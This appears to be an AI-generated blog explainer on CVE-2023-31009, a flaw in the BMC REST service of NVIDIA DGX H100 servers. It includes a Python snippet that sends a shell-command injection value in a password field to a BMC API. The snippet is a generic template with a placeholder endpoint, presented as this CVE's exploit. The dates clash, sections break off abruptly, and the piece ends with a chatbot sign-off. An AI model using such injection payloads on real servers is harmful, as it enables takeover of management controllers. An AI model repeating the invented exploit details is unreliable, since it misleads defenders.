When we talk about modern AI hardware, NVIDIA’s DGX systems are at the center of innovation. However, with great power comes new kinds of security challenges. Recently, in March 2023, the cybersecurity world discovered a serious issue: CVE-2023-31009. This vulnerability affects the BMC (Baseboard Management Controller) REST service on NVIDIA’s DGX H100 systems. In simple terms, this bug allows hackers to sneak past defenses and potentially take over the server in multiple nasty ways.
In this long-read, we’ll break down the vulnerability, review how it works, provide code snippets, and explain what you need to do to stay safe.
What is CVE-2023-31009?
CVE-2023-31009 is a vulnerability in the REST API service of the NVIDIA DGX H100 BMC. The BMC is like the “nerve center” of your server hardware—it controls things such as boot order, remote updates, fan speed, and remote console access. Because it’s so low-level, if this controller is hacked, the whole box is at risk.
Severity: Critical
- Vendor advisory: NVIDIA Security Bulletin – March 2023
---
How Does the Vulnerability Work?
This bug lies in input validation—the REST API fails to properly verify if incoming data is safe or malicious. Attackers can send specially-crafted requests to the REST endpoint exposed by the BMC. If not properly sanitized, a harmful payload can sneak through and run on the BMC.
Attack Scenario
1. Discover the API: The attacker finds (or already has) network access to the BMC’s REST service, commonly found on internal management networks.
2. Send Malicious Data: Using a crafted HTTP POST or GET, the attacker inputs unexpected data, such as shell commands or large payloads, into parameters meant for the API.
3. Trigger Vulnerability: The BMC’s weak input validation lets the data through, allowing the attacker to perform actions like executing system commands, crashing the service, or bypassing authentication.
Example Exploit: Code Snippet
Disclaimer: The snippet below is for educational purposes and redacted to avoid direct harm. Always use responsibly and only in environments you own or have permission to test!
The exploit typically uses Python with the requests library to send malicious REST calls to the BMC’s API endpoint.
import requests
# Replace with the target BMC IP and the vulnerable endpoint
bmc_ip = "192.168.1.100"
api_url = f"http://{bmc_ip}/api/v1/vulnerable_endpoint";
# Example of a malicious payload
payload = {
"username": "admin",
"password": '";$(id)#'
# The injected '$(id)' command gets executed if input is not sanitized
}
# Send the malicious request
response = requests.post(api_url, json=payload)
print(f"Status: {response.status_code}")
print(f"Response Text: {response.text}")
*What happens here?*
If the BMC does not validate input correctly, the injected command ($(id)) gets executed on the device, leaking system information back in the response.
Steal sensitive info: dump memory, logs, or environment details.
For those running high-value AI workloads, this can mean leaks of proprietary models, datasets, and more.
Upgrade your DGX BMC firmware immediately
- Download patches from the NVIDIA DGX downloads page.
Learn More
- NVIDIA Security Bulletin – March 2023
- CVE Details for CVE-2023-31009
- BMC Security Best Practices (SANS)
Final Thoughts
Server BMCs are too often overlooked in security planning, but as CVE-2023-31009 shows, they can be a prime target for attackers. By patching, isolating, and monitoring, you keep your AI infrastructure safe from these kinds of critical bugs.
Stay vigilant and keep your firmware up-to-date!
*Written exclusively for you, in plain words. If you have questions or need further technical breakdowns, just ask!*
Timeline
Published on: 09/20/2023 01:15:00 UTC
Last modified on: 09/22/2023 16:19:00 UTC
